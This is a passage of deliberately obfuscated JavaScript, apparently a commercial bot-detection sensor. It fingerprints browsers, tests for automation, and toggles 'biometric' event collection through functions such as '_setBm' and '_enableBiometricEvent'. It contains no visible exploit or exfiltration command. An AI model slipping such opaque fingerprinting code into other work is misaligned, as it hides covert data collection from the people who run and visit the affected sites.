Ls()[ls(UI)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[hr(FT),gv7,NR7]):Ls()[ls(vq)].call(null,Lc,Oh,vq))[G0()[V0(H4)].call(null,Jp,vq)](jk7(tp,[P2C[q1()[V1(B6)].apply(null,[A4,HV])]]),zf()[HG(hM)].call(null,kP,N4))[G0()[V0(H4)].apply(null,[Jp,vq])](lOC,f4()[E0(Dm)].apply(null,[HE,Ix7,Yn,BM]))[G0()[V0(H4)](Jp,vq)](bwC);}else{jB7=zf()[HG(Iv7)](O4,Th)[G0()[V0(H4)].apply(null,[Jp,vq])](Mr7(),Ls()[ls(vq)](hr(hr({})),Oh,vq))[G0()[V0(H4)].call(null,Jp,vq)](jk7(tp,[P2C[q1()[V1(B6)].call(null,A4,HV)]]),zf()[HG(hM)].call(null,kP,N4))[G0()[V0(H4)].apply(null,[Jp,vq])](lOC);}if(Gz[G0()[V0(GV)].apply(null,[VN,n9])][fj(typeof Ls()[ls(UX)],QP([],[][[]]))?Ls()[ls(l4)](zj,QS,hM):Ls()[ls(CR7)].call(null,Wm,xG,Lc)](Ls()[ls(Ob)].call(null,dE,p0,IM))){Gz[G0()[V0(GV)].call(null,VN,n9)][Ls()[ls(CR7)](B6,xG,Lc)](Ls()[ls(Ob)].apply(null,[cw7,p0,IM]))[Ls()[ls(zj)](Bm,RE,r3)]=jB7;}if(D5(typeof Gz[G0()[V0(GV)](VN,n9)][fj(typeof f4()[E0(Un)],'undefined')?f4()[E0(k3)](xI,Uq,zV,Rh):f4()[E0(vn)](gT,Ir,bM,mA)](Ls()[ls(Ob)].apply(null,[HV,p0,IM])),zf()[HG(qM)].apply(null,[lj,OQ]))){var vHC=Gz[D5(typeof G0()[V0(Zm)],'undefined')?G0()[V0(GV)](VN,n9):G0()[V0(C1)](vj7,ps)][f4()[E0(vn)].call(null,gT,Ir,pv,mA)](Ls()[ls(Ob)](hr(hr([])),p0,IM));for(var LHC=FT;Db(LHC,vHC[Ls()[ls(HE)].apply(null,[SY,E4,gm])]);LHC++){vHC[LHC][Ls()[ls(zj)].call(null,qE,RE,r3)]=jB7;}}}catch(UkC){Wj.splice(dc(gI7,xf),Infinity,sA);XM7(q1()[V1(Wk7)](RU,bn)[G0()[V0(H4)](Jp,vq)](UkC,D5(typeof G0()[V0(hD)],QP([],[][[]]))?G0()[V0(xX)](JY,dh):G0()[V0(C1)](fX,UA))[D5(typeof G0()[V0(dS)],QP('',[][[]]))?G0()[V0(H4)](Jp,vq):G0()[V0(C1)](g9,Wm)](jK7));}Wj.pop();},q1()[V1(HI)](H3,BS),function zHC(){Wj.push(QD7);var hHC=hr(tU7(jZ7));var F7C=rl7(lv7);var H2C=F7C[G0()[V0(jq)](f5,HE)];hP7(H2C,jZ7&&hHC);NV7(F7C[f4()[E0(HV)].apply(null,[XG,NN,r3,QL7])],hr(hr([])));jt7(hr(hr({})));var tB7=jk7(tp,[jK7]);var NWC=VU7(lv7);if(NWC){var ULC;return ULC=zf()[HG(Iv7)](mc7,Th)[G0()[V0(H4)](Sc,vq)](Mr7(),Ls()[ls(vq)].call(null,HV,Pz7,vq))[D5(typeof G0()[V0(qM)],'undefined')?G0()[V0(H4)](Sc,vq):G0()[V0(C1)](L9,MW7)](F7C[fj(typeof q1()[V1(D07)],'undefined')?q1()[V1(XG)](sq,L9):q1()[V1(B6)].apply(null,[RM,HV])],zf()[HG(hM)](Rq,N4))[D5(typeof G0()[V0(hw7)],QP('',[][[]]))?G0()[V0(H4)](Sc,vq):G0()[V0(C1)].apply(null,[DM,vM])](tB7,f4()[E0(Dm)].apply(null,[HE,Ix7,bE,CF7]))[G0()[V0(H4)](Sc,vq)](NWC),Wj.pop(),ULC;}var dZ7;return dZ7=zf()[HG(Iv7)].call(null,mc7,Th)[G0()[V0(H4)](Sc,vq)](Mr7(),fj(typeof Ls()[ls(RI)],'undefined')?Ls()[ls(l4)].call(null,RS,XR7,sB):Ls()[ls(vq)](hr(hr({})),Pz7,vq))[G0()[V0(H4)].apply(null,[Sc,vq])](F7C[q1()[V1(B6)](RM,HV)],zf()[HG(hM)](Rq,N4))[G0()[V0(H4)](Sc,vq)](tB7),Wj.pop(),dZ7;},Ls()[ls(QY)](k3,l87,cZ),KY(UW,["_setFsp",function _setFsp(sOC){WOC=sOC;Wj.push(OY7);if(WOC){GT7=GT7[fj(typeof q1()[V1(Iv7)],'undefined')?q1()[V1(XG)](mc7,EC7):q1()[V1(bA)](t57,wX)](new (Gz[D5(typeof Ls()[ls(HY)],'undefined')?Ls()[ls(Xn)](H4,nP,nT):Ls()[ls(l4)](BS,gh,Vh)])(G0()[V0(mQ)](UL7,CR7),G0()[V0(JI)](OZ,pW7)),G0()[V0(qt)](p3,Yn));}Wj.pop();},"_setBm",function _setBm(UHC){OWC=UHC;Wj.push(Cs7);if(OWC){GT7=zf()[HG(N5)](Zs,zT)[G0()[V0(H4)].call(null,g47,vq)](WOC?Ls()[ls(zX)](hr(hr(xf)),Ct7,vI):Gz[G0()[V0(GV)](Sl7,n9)][Ls()[ls(OP)](sr,VZ,qE)][q1()[V1(Uh)](mG,GX)],q1()[V1(cw7)].call(null,GK7,Uh))[G0()[V0(H4)](g47,vq)](Gz[G0()[V0(GV)](Sl7,n9)][Ls()[ls(OP)](hr(hr(xf)),VZ,qE)][D5(typeof q1()[V1(bn)],QP('',[][[]]))?q1()[V1(gt)](Ir7,nW7):q1()[V1(XG)](f57,gI)],G0()[V0(xn)](MR7,WC7));lv7=hr(rk);}else{var qZ7=rl7(lv7);fwC=qZ7[G0()[V0(jq)].call(null,qr,HE)];}Wj.pop();td7(lv7);},"_setAu",function _setAu(ARC){Wj.push(Tl7);if(fj(typeof ARC,G0()[V0(HV)](Wr,vP))){if(fj(ARC[D5(typeof q1()[V1(Ob)],'undefined')?q1()[V1(QM)](Tj,QM):q1()[V1(XG)](bA,sZ)](zf()[HG(Xk7)].call(null,VE,N5),FT),FT)){GT7=zf()[HG(N5)](Y8,zT)[G0()[V0(H4)].apply(null,[JC,vq])](WOC?D5(typeof Ls()[ls(d6)],QP([],[][[]]))?Ls()[ls(zX)](hr(xf),ED,vI):Ls()[ls(l4)].call(null,KI,F9,zC7):Gz[fj(typeof G0()[V0(zV)],'undefined')?G0()[V0(C1)](tn,AT7):G0()[V0(GV)](V2,n9)][Ls()[ls(OP)](bA,TT,qE)][q1()[V1(Uh)](OU,GX)],fj(typeof q1()[V1(zG)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[RI,JG]):q1()[V1(cw7)].apply(null,[Bj7,Uh]))[G0()[V0(H4)](JC,vq)](Gz[G0()[V0(GV)](V2,n9)][Ls()[ls(OP)](vI,TT,qE)][q1()[V1(gt)](XD,nW7)])[G0()[V0(H4)](JC,vq)](ARC);}else{GT7=ARC;}}Wj.pop();},D5(typeof q1()[V1(xX)],QP('',[][[]]))?q1()[V1(FE)].apply(null,[Ec,A47]):q1()[V1(XG)](Jk7,hS),function UdC(nkC){T97+=xf;},"_setIpr",function _setIpr(RZ7){NLC=RZ7;},"_setAkid",function _setAkid(bkC){jZ7=bkC;Qq7=hr(tU7(jZ7));},"_enableBiometricEvent",function _enableBiometricEvent(HB7){kLC=HB7;},"_enableBiometricResearch",function _enableBiometricResearch(mwC){lj7=mwC;},"_fetchParams",function _fetchParams(nCC){hP7(fwC,jZ7&&Qq7);}]),q1()[V1(mQ)].apply(null,[QS,hM]),function(){return kl7.apply(this,[SW,arguments]);}]),Wj.pop(),CHC;}();if(hr(kI7)){try{var TkC=Wj.length;var jHC=hr(WH);BF7=QP(BF7,D5(typeof q1()[V1(pW7)],QP([],[][[]]))?q1()[V1(B6)](CU,HV):q1()[V1(XG)](Px7,bT7));var QWC=Gz[G0()[V0(GV)](vF,n9)][f4()[E0(Lc)].apply(null,[JI,Fj,k3,kO7])](Ls()[ls(PY)](dE,lf7,N6));if(D5(QWC[q1()[V1(xn)](OD,N6)],undefined)){BF7=QP(BF7,zf()[HG(Th)](qs,NQ));LE7=Gz[G0()[V0(zj)].apply(null,[fW,vI])][q1()[V1(SM)](nj,B4)](Yt(LE7,l4));}else{BF7=QP(BF7,Ps()[Qf(r3)](fs,xf,bp7,MR7));LE7=Gz[G0()[V0(zj)].apply(null,[fW,vI])][q1()[V1(SM)].apply(null,[nj,B4])](Yt(LE7,Zb[Y1]));}}catch(wwC){Wj.splice(dc(TkC,xf),Infinity,AN);BF7=QP(BF7,G0()[V0(Ix7)](QA,JI));LE7=Gz[G0()[V0(zj)](fW,vI)][fj(typeof q1()[V1(gT)],'undefined')?q1()[V1(XG)].apply(null,[gS,G27]):q1()[V1(SM)](nj,B4)](Yt(LE7,Zb[Y1]));}kI7=hr(hr(WH));}FG[q1()[V1(Zv7)](NE,dW7)]=function(NOC){if(fj(NOC,GT7)){VS7=hr(hr(WH));}};if(Gz[q1()[V1(Ir)](Xw,HY)].bmak[zf()[HG(Xd7)].apply(null,[jD,Dm])]){if(hr(YwC)){YwC=hr(rk);}kRC=mWC[fj(typeof Ug()[Sg(RS)],QP([],[][[]]))?Ug()[Sg(B4)](Pd7,Vn,FT,DS,TM,CR7):Ug()[Sg(Zm)].call(null,XR7,zj,BS,zV,tN,Tl7)](zf()[HG(rP7)](pD,hb),XM7);XM7(G0()[V0(AB)](BP7,v5));if(J0(Gz[q1()[V1(Ir)].call(null,Xw,HY)]._cf[Ls()[ls(HE)].apply(null,[W3,DU,gm])],FT)){for(var PwC=FT;Db(PwC,Gz[q1()[V1(Ir)].call(null,Xw,HY)]._cf[Ls()[ls(HE)](Mt,DU,gm)]);PwC++){Gz[q1()[V1(Ir)](Xw,HY)].bmak[q1()[V1(mQ)].apply(null,[Zr,hM])](Gz[q1()[V1(Ir)].call(null,Xw,HY)]._cf[PwC]);}Gz[fj(typeof q1()[V1(Nc)],QP('',[][[]]))?q1()[V1(XG)](dE,PA7):q1()[V1(Ir)](Xw,HY)]._cf=KY(UW,[q1()[V1(zj)].apply(null,[kD,Om]),Gz[q1()[V1(Ir)](Xw,HY)].bmak[q1()[V1(mQ)].call(null,Zr,hM)]]);}else{var HLC;if(Gz[G0()[V0(GV)](vF,n9)][q1()[V1(AB)].apply(null,[QT,MM])])HLC=Gz[G0()[V0(GV)](vF,n9)][q1()[V1(AB)](QT,MM)];if(hr(HLC)){var wY7=Gz[fj(typeof G0()[V0(cZ)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[g87,AQ]):G0()[V0(GV)].apply(null,[vF,n9])][D5(typeof Ls()[ls(zU7)],QP('',[][[]]))?Ls()[ls(Vn)](FT,pN,Om):Ls()[ls(l4)].call(null,hr(xf),rp7,gf7)](G0()[V0(Zv7)](UV,Wk7));if(wY7[D5(typeof Ls()[ls(vI)],'undefined')?Ls()[ls(HE)].call(null,hr([]),DU,gm):Ls()[ls(l4)].call(null,mh,Nn,w27)])HLC=wY7[dc(wY7[Ls()[ls(HE)](bM,DU,gm)],xf)];}if(HLC[G0()[V0(st)](zs,hq)]){var A7C=HLC[fj(typeof G0()[V0(PY)],QP([],[][[]]))?G0()[V0(C1)](CU7,KQ7):G0()[V0(st)].apply(null,[zs,hq])];var mOC=A7C[G0()[V0(hD)](tL,lF7)](zf()[HG(Xk7)].apply(null,[AE,N5]));if(X9(mOC[Ls()[ls(HE)](HV,DU,gm)],XG))kQ7=A7C[D5(typeof G0()[V0(mb)],QP('',[][[]]))?G0()[V0(hD)](tL,lF7):G0()[V0(C1)].call(null,h9,Ct7)](zf()[HG(Xk7)](AE,N5))[D5(typeof G0()[V0(TM)],QP([],[][[]]))?G0()[V0(Hg)](I5,G9):G0()[V0(C1)](N6,AE7)](l8(XG))[FT];if(kQ7&&fj(XS(kQ7[Ls()[ls(HE)](RS,DU,gm)],l4),FT)){var cLC=kl7(UL,[kQ7]);if(J0(cLC[fj(typeof Ls()[ls(N4)],QP('',[][[]]))?Ls()[ls(l4)](Zm,xR7,v0):Ls()[ls(HE)](tN,DU,gm)],Zb[fs])){Gz[q1()[V1(Ir)].call(null,Xw,HY)].bmak[Ls()[ls(QY)].apply(null,[v5,MV7,cZ])]._setFsp(fj(cLC[G0()[V0(HE)].call(null,UD,Nc)](FT),G0()[V0(FT)].apply(null,[cj,G6])));Gz[q1()[V1(Ir)](Xw,HY)].bmak[Ls()[ls(QY)](Nt,MV7,cZ)]._setBm(fj(cLC[G0()[V0(HE)](UD,Nc)](xf),G0()[V0(FT)](cj,G6)));Gz[q1()[V1(Ir)](Xw,HY)].bmak[Ls()[ls(QY)](hr({}),MV7,cZ)]._setIpr(fj(cLC[G0()[V0(HE)](UD,Nc)](Zb[fs]),D5(typeof G0()[V0(IM)],QP([],[][[]]))?G0()[V0(FT)].call(null,cj,G6):G0()[V0(C1)].apply(null,[EL7,V37])));Gz[q1()[V1(Ir)].apply(null,[Xw,HY])].bmak[Ls()[ls(QY)](SY,MV7,cZ)]._setAkid(fj(cLC[G0()[V0(HE)].apply(null,[UD,Nc])](XG),G0()[V0(FT)](cj,G6)));if(J0(cLC[Ls()[ls(HE)].call(null,Bm,DU,gm)],Zb[hD])){Gz[q1()[V1(Ir)](Xw,HY)].bmak[Ls()[ls(QY)](Lc,MV7,cZ)]._enableBiometricEvent(fj(cLC[D5(typeof G0()[V0(G8)],QP([],[][[]]))?G0()[V0(HE)](UD,Nc):G0()[V0(C1)].apply(null,[JI,Aq])](HE),G0()[V0(FT)](cj,G6)));}if(J0(cLC[Ls()[ls(HE)](Un,DU,gm)],f1)){Gz[q1()[V1(Ir)].call(null,Xw,HY)].bmak[Ls()[ls(QY)](bM,MV7,cZ)]._enableBiometricResearch(fj(cLC[G0()[V0(HE)](UD,Nc)](Zb[v5]),G0()[V0(FT)](cj,G6)));}Gz[q1()[V1(Ir)].call(null,Xw,HY)].bmak[Ls()[ls(QY)].apply(null,[NT,MV7,cZ])]._fetchParams(hr(rk));Gz[q1()[V1(Ir)].apply(null,[Xw,HY])].bmak[Ls()[ls(QY)].apply(null,[jh,MV7,cZ])]._setAu(A7C);}}}}try{var QJC=Wj.length;var FkC=hr(hr(rk));if(hr(gkC)){try{BF7=QP(BF7,zf()[HG(hD)](ZT,Xd7));if(hr(hr(Gz[D5(typeof G0()[V0(Zv7)],QP([],[][[]]))?G0()[V0(GV)](vF,n9):G0()[V0(C1)].apply(null,[Fm,F9])][zf()[HG(d6)](Ir7,zj)]||Gz[G0()[V0(GV)](vF,n9)][f4()[E0(NT)].apply(null,[GV,FA,gT,gf7])]))){BF7=QP(BF7,zf()[HG(Th)].call(null,qs,NQ));LE7=Gz[G0()[V0(zj)].apply(null,[fW,vI])][q1()[V1(SM)](nj,B4)](Yt(LE7,Zb[r3]));}else{BF7=QP(BF7,Ps()[Qf(r3)].call(null,GX,xf,bp7,MR7));LE7=Gz[G0()[V0(zj)](fW,vI)][q1()[V1(SM)](nj,B4)](Yt(LE7,Zb[Gs]));}}catch(vLC){Wj.splice(dc(QJC,xf),Infinity,AN);BF7=QP(BF7,G0()[V0(Ix7)].apply(null,[QA,JI]));LE7=Gz[G0()[V0(zj)](fW,vI)][q1()[V1(SM)](nj,B4)](Yt(LE7,Zb[Gs]));}gkC=hr(hr([]));}jt7(hr(hr({})));var gq7=nb();v7C();vV7=dc(nb(),gq7);X2C=Gz[Ps()[Qf(zV)](fE,GV,Tl7,k27)](function(){tWC=xf;},zJ7);Gz[G0()[V0(Lm)](sE7,Hg)][D5(typeof zf()[HG(z0)],QP([],[][[]]))?zf()[HG(FX)].call(null,AN,rI):zf()[HG(xf)].apply(null,[Kl7,EE7])]=function(){Wj.push(k3);for(var fCC=arguments[Ls()[ls(HE)](gt,dz7,gm)],RdC=new (Gz[zf()[HG(Ir)](GA,Wc)])(fCC),PB7=Zb[zj];Db(PB7,fCC);PB7++){RdC[PB7]=arguments[PB7];}var RHC=XOC.apply(this,RdC);j2C();var HkC;return Wj.pop(),HkC=RHC,HkC;};Gz[G0()[V0(Lm)](sE7,Hg)][D5(typeof q1()[V1(Kt)],QP('',[][[]]))?q1()[V1(d6)](LE,NT):q1()[V1(XG)].apply(null,[S97,VS])]=function(){Wj.push(gs7);for(var mxC=arguments[Ls()[ls(HE)].apply(null,[hr(xf),gL7,gm])],fHC=new (Gz[zf()[HG(Ir)](Kk7,Wc)])(mxC),MxC=Zb[zj];Db(MxC,mxC);MxC++){fHC[MxC]=arguments[MxC];}var FB7=tRC.apply(this,fHC);j2C();var L2C;return Wj.pop(),L2C=FB7,L2C;};}catch(mkC){Wj.splice(dc(QJC,xf),Infinity,AN);}wLC();}Wj.pop();}break;}};var hwC=function(){return b6.apply(this,[Gd,arguments]);};var En=function(xHC,ZkC){return xHC>>ZkC;};var W2C=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bWC=function(){return Sq.apply(this,[PW,arguments]);};var Ww7=function(KB7){var vY7=['text','search','url','email','tel','number'];KB7=KB7["toLowerCase"]();if(vY7["indexOf"](KB7)!==-1)return 0;else if(KB7==='password')return 1;else return 2;};var HS=function(VJC,kB7){return VJC&kB7;};var RB7=function(){return [];};var Y47=function swC(VxC,nwC){var BwC=swC;var zwC=rCC(new Number(wC),sZ7);var U7C=zwC;zwC.set(VxC);while(U7C+VxC!=CH){switch(U7C+VxC){case lx:{VxC+=Gp;if(D5(typeof Gz[q1()[V1(TP)](BT,pv)][Ug()[Sg(FT)](Xn,f1,dq,XG,Yn,Xr7)],Ug()[Sg(xf)](q9,Un,cw7,r3,Rg,OV))){Gz[q1()[V1(TP)](BT,pv)][zf()[HG(HV)].apply(null,[L8,zV])](Gz[q1()[V1(TP)](BT,pv)],Ug()[Sg(FT)](Xn,f1,hr(FT),RS,hr({}),Xr7),KY(UW,[fj(typeof Ls()[ls(mh)],QP([],[][[]]))?Ls()[ls(l4)](hr(FT),dz7,qc):Ls()[ls(zj)].call(null,gt,cG,r3),function(xI7,lq7){return KY.apply(this,[P2,arguments]);},G0()[V0(qM)](Jb,sr),hr(hr(WH)),Ls()[ls(JI)].apply(null,[DS,Oj,Hq]),hr(hr([]))]));}(function(){return KY.apply(this,[hH,arguments]);}());Wj.pop();}break;case EW:{VxC-=OC;var VWC=nwC[rk];var JY7=nwC[WH];Wj.push(dC7);}break;case qL:{var X07=nwC[rk];var m17=nwC[WH];var qF7=nwC[WK];Wj.push(gM);Gz[fj(typeof q1()[V1(DM)],'undefined')?q1()[V1(XG)](Bj7,r27):q1()[V1(TP)](rr,pv)][zf()[HG(HV)](GD,zV)](X07,m17,KY(UW,[Ls()[ls(zj)](OQ,K4,r3),qF7,q1()[V1(Zh)](mG,WC7),hr(FT),Ls()[ls(JI)](sr,DG,Hq),hr(Zb[zj]),G0()[V0(qM)](jY,sr),hr(Zb[zj])]));var FZ7;return Wj.pop(),FZ7=X07[m17],FZ7;}break;case HW:{var cg7=nwC[rk];Wj.push(Xb);var WCC=KY(UW,[Ls()[ls(Eh)](XG,P3,mb),cg7[FT]]);LI(xf,cg7)&&(WCC[Ls()[ls(Yn)].call(null,tr,pn,Tc)]=cg7[xf]),LI(l4,cg7)&&(WCC[Ps()[Qf(HV)].apply(null,[xX,C1,tn,bn])]=cg7[l4],WCC[Ls()[ls(Lc)].call(null,N6,G1,Xn)]=cg7[B4]),this[Ug()[Sg(v5)].apply(null,[lY,C1,gT,gt,Mt,AI])][q1()[V1(zj)].apply(null,[VN,Om])](WCC);VxC-=Kw;Wj.pop();}break;case U2:{var g17=nwC[rk];Wj.push(wn);var UxC=g17[q1()[V1(Gs)].apply(null,[AX,mt])]||{};VxC+=S7;UxC[Ls()[ls(v5)](wn,F9,KX)]=D5(typeof zf()[HG(FT)],'undefined')?zf()[HG(DM)](hb,gT):zf()[HG(xf)](wp7,gL7),delete UxC[Ug()[Sg(17)](350,3,35,9,19,148)],g17[q1()[V1(Gs)](AX,mt)]=UxC;Wj.pop();}break;case tW:{VxC-=rd;var cdC;return Wj.pop(),cdC=FWC,cdC;}break;case H:{Gz[q1()[V1(TP)](HN,pv)][zf()[HG(HV)].call(null,Wr,zV)](K97,p37,KY(UW,[Ls()[ls(zj)].apply(null,[Kt,Fg,r3]),c67,q1()[V1(Zh)](QT,WC7),hr(Zb[zj]),Ls()[ls(JI)](Uh,KU,Hq),hr(FT),G0()[V0(qM)](Rr,sr),hr(FT)]));var GkC;return Wj.pop(),GkC=K97[p37],GkC;}break;case mR:{VxC-=fL;var JN7=nwC[rk];var fm7=nwC[WH];var KS7=nwC[WK];Wj.push(sr);Gz[q1()[V1(TP)](Ir7,pv)][zf()[HG(HV)](PV,zV)](JN7,fm7,KY(UW,[Ls()[ls(zj)](hr(hr(FT)),ps,r3),KS7,q1()[V1(Zh)].apply(null,[XR7,WC7]),hr(FT),Ls()[ls(JI)].apply(null,[hr({}),mN,Hq]),hr(FT),G0()[V0(qM)](A6,sr),hr(FT)]));var qHC;return Wj.pop(),qHC=JN7[fm7],qHC;}break;case Ow:{var LQ7=nwC[rk];Wj.push(EP7);var cq7=KY(UW,[Ls()[ls(Eh)].call(null,R6,QZ,mb),LQ7[FT]]);VxC+=Ul;LI(Zb[z0],LQ7)&&(cq7[fj(typeof Ls()[ls(bA)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[tN,fH7,DD7]):Ls()[ls(Yn)](XG,Ar7,Tc)]=LQ7[Zb[z0]]),LI(l4,LQ7)&&(cq7[Ps()[Qf(HV)](Uh,C1,TI,bn)]=LQ7[XC[fj(typeof Ls()[ls(Gs)],'undefined')?Ls()[ls(l4)](Tt,A57,VA):Ls()[ls(zT)].call(null,qE,Bj7,bA)]()],cq7[fj(typeof Ls()[ls(wn)],QP([],[][[]]))?Ls()[ls(l4)](Kt,qD7,W47):Ls()[ls(Lc)](GX,s8,Xn)]=LQ7[B4]),this[Ug()[Sg(v5)].apply(null,[lY,C1,hr([]),GX,vP,Kq])][q1()[V1(zj)].call(null,Vr,Om)](cq7);Wj.pop();}break;case Kw:{VxC+=rL;var N2C=RY(Gz[fj(typeof q1()[V1(Ob)],QP([],[][[]]))?q1()[V1(XG)].call(null,MP,S3):q1()[V1(Ir)].apply(null,[sj,HY])][D5(typeof G0()[V0(Kt)],'undefined')?G0()[V0(GV)](CE7,n9):G0()[V0(C1)](q9,Ir7)][G0()[V0(G6)](Vh,tN)][fj(typeof Ug()[Sg(hD)],QP(zf()[HG(N5)](w7,zT),[][[]]))?Ug()[Sg(B4)](GQ,Yf7,KI,Y3,RS,GK7):Ug()[Sg(Nt)](Hp7,Ir,jh,qc,nT,bc)](Ug()[Sg(xX)](jc,f1,tr,C1,DM,BY)),null)?G0()[V0(FT)](KE7,G6):zf()[HG(HE)](zN,sq);var CJC=RY(Gz[q1()[V1(Ir)].apply(null,[sj,HY])][D5(typeof G0()[V0(HE)],'undefined')?G0()[V0(GV)](CE7,n9):G0()[V0(C1)](Rt,dS)][G0()[V0(G6)](Vh,tN)][Ug()[Sg(Nt)](Hp7,Ir,RI,Un,f1,bc)](f4()[E0(Wm)](Un,Zj,qE,QV)),null)?G0()[V0(FT)](KE7,G6):zf()[HG(HE)](zN,sq);var t7C=[YHC,LWC,QRC,vWC,V2C,N2C,CJC];var FWC=t7C[D5(typeof Ug()[Sg(HE)],QP(fj(typeof zf()[HG(N5)],QP('',[][[]]))?zf()[HG(xf)].call(null,Uj7,Rh):zf()[HG(N5)](w7,zT),[][[]]))?Ug()[Sg(l4)](EE,XG,qM,GV,H4,FV7):Ug()[Sg(B4)](BN,d27,hr(xf),vv,N4,T3)](G0()[V0(xX)].apply(null,[Ub,dh]));}break;case H7:{VxC-=qd;if(D5(MZ7,undefined)&&D5(MZ7,null)&&J0(MZ7[Ls()[ls(HE)].apply(null,[Wm,vz7,gm])],FT)){try{var IHC=Wj.length;var bLC=hr(hr(rk));var lWC=Gz[Ug()[Sg(Lc)](cZ,TP,xX,gT,FT,JZ)](MZ7)[D5(typeof G0()[V0(N4)],QP('',[][[]]))?G0()[V0(hD)](qQ,lF7):G0()[V0(C1)].call(null,cI,hLC)](D5(typeof zf()[HG(RI)],QP('',[][[]]))?zf()[HG(N4)].call(null,d97,hM):zf()[HG(xf)].apply(null,[HX,nn]));if(J0(lWC[Ls()[ls(HE)](vI,vz7,gm)],HE)){pCC=Gz[zf()[HG(GV)].apply(null,[OU7,dq])](lWC[HE],C1);}}catch(EJC){Wj.splice(dc(IHC,xf),Infinity,cH7);}}}break;case jx:{var Hn7=nwC[rk];Wj.push(vQ);var Tq7=Hn7[q1()[V1(Gs)](wQ7,mt)]||{};VxC+=TJ;Tq7[D5(typeof Ls()[ls(wn)],QP([],[][[]]))?Ls()[ls(v5)].call(null,NU,OG,KX):Ls()[ls(l4)](Gs,SA,zU)]=zf()[HG(DM)](AF7,gT),delete Tq7[fj(typeof Ug()[Sg(34)],'undefined')?Ug()[Sg(3)](608,177,84,37,hr(0),631):Ug()[Sg(17)](350,3,hr(0),99,74,287)],Hn7[D5(typeof q1()[V1(hq)],QP([],[][[]]))?q1()[V1(Gs)](wQ7,mt):q1()[V1(XG)].apply(null,[Bb,R6])]=Tq7;Wj.pop();}break;case Xz:{var K97=nwC[rk];var p37=nwC[WH];var c67=nwC[WK];VxC+=AL;Wj.push(WU7);}break;case NR:{var Gm7=nwC[rk];VxC+=wK;Wj.push(wp7);var f2C=KY(UW,[Ls()[ls(Eh)](UI,Dd7,mb),Gm7[FT]]);LI(xf,Gm7)&&(f2C[Ls()[ls(Yn)].call(null,hr(FT),Mp7,Tc)]=Gm7[Zb[z0]]),LI(l4,Gm7)&&(f2C[Ps()[Qf(HV)](v5,C1,H9,bn)]=Gm7[l4],f2C[Ls()[ls(Lc)](Lc,A1,Xn)]=Gm7[B4]),this[Ug()[Sg(v5)](lY,C1,wn,OQ,S0,Q27)][q1()[V1(zj)].apply(null,[sP,Om])](f2C);Wj.pop();}break;case Yw:{var Ff7=nwC[rk];Wj.push(Mc);var LRC=Ff7[q1()[V1(Gs)](W1,mt)]||{};LRC[Ls()[ls(v5)](pv,kr,KX)]=zf()[HG(DM)].apply(null,[dA,gT]),delete LRC[Ug()[Sg(17)](350,3,hr(hr([])),63,7,840)],Ff7[q1()[V1(Gs)](W1,mt)]=LRC;VxC+=w2;Wj.pop();}break;case Yd:{VxC+=c2;var RN7=nwC[rk];var jG7=nwC[WH];var DA7=nwC[WK];Wj.push(SkC);Gz[fj(typeof q1()[V1(tr)],QP([],[][[]]))?q1()[V1(XG)](bc,Gh):q1()[V1(TP)](cU,pv)][zf()[HG(HV)](C87,zV)](RN7,jG7,KY(UW,[Ls()[ls(zj)].apply(null,[W3,dn,r3]),DA7,q1()[V1(Zh)](p47,WC7),hr(FT),Ls()[ls(JI)].call(null,Bm,PD,Hq),hr(FT),G0()[V0(qM)].apply(null,[f9,sr]),hr(FT)]));var nJC;return Wj.pop(),nJC=RN7[jG7],nJC;}break;case qJ:{var gLC;VxC+=kd;return Wj.pop(),gLC=pCC,gLC;}break;case X7:{VxC+=cR;var rS7=nwC[rk];Wj.push(JB);var Sq7=KY(UW,[Ls()[ls(Eh)].call(null,jS,JO7,mb),rS7[FT]]);LI(xf,rS7)&&(Sq7[Ls()[ls(Yn)](wn,z27,Tc)]=rS7[xf]),LI(l4,rS7)&&(Sq7[Ps()[Qf(HV)].apply(null,[ET,C1,mU7,bn])]=rS7[l4],Sq7[fj(typeof Ls()[ls(xX)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[B4,Xq,Wp7]):Ls()[ls(Lc)](HV,Wt,Xn)]=rS7[B4]),this[Ug()[Sg(v5)].apply(null,[lY,C1,TM,NT,R6,Uq])][q1()[V1(zj)].call(null,JY,Om)](Sq7);Wj.pop();}break;case Px:{VxC-=hl;var wN7=nwC[rk];Wj.push(A6);var AHC=wN7[fj(typeof q1()[V1(BS)],'undefined')?q1()[V1(XG)].call(null,J27,MY):q1()[V1(Gs)](sI,mt)]||{};AHC[Ls()[ls(v5)].apply(null,[dM,IP,KX])]=zf()[HG(DM)](Wk7,gT),delete AHC[Ug()[Sg(17)](350,3,43,94,0,268)],wN7[q1()[V1(Gs)].call(null,sI,mt)]=AHC;Wj.pop();}break;case DC:{Wj.push(KV);var YHC=Gz[D5(typeof q1()[V1(HV)],QP('',[][[]]))?q1()[V1(Ir)].apply(null,[sj,HY]):q1()[V1(XG)].apply(null,[jh,Vt])][zf()[HG(vQ)](Qj,ft)]||Gz[G0()[V0(GV)](CE7,n9)][zf()[HG(vQ)](Qj,ft)]?G0()[V0(FT)](KE7,G6):zf()[HG(HE)].call(null,zN,sq);var LWC=RY(Gz[q1()[V1(Ir)](sj,HY)][G0()[V0(GV)](CE7,n9)][fj(typeof G0()[V0(dq)],QP('',[][[]]))?G0()[V0(C1)](Uj7,cX):G0()[V0(G6)].apply(null,[Vh,tN])][Ug()[Sg(Nt)](Hp7,Ir,gT,Dm,l4,bc)](zf()[HG(qE)](pn,dS)),null)?fj(typeof G0()[V0(Xd7)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[XG,zX]):G0()[V0(FT)](KE7,G6):zf()[HG(HE)](zN,sq);var QRC=RY(typeof Gz[Ls()[ls(bE)].apply(null,[TP,ZU,NU])][zf()[HG(qE)](pn,dS)],zf()[HG(qM)](cL,OQ))&&Gz[Ls()[ls(bE)].call(null,l4,ZU,NU)][zf()[HG(qE)].call(null,pn,dS)]?G0()[V0(FT)](KE7,G6):zf()[HG(HE)].call(null,zN,sq);VxC+=Pd;var vWC=RY(typeof Gz[q1()[V1(Ir)](sj,HY)][zf()[HG(qE)](pn,dS)],D5(typeof 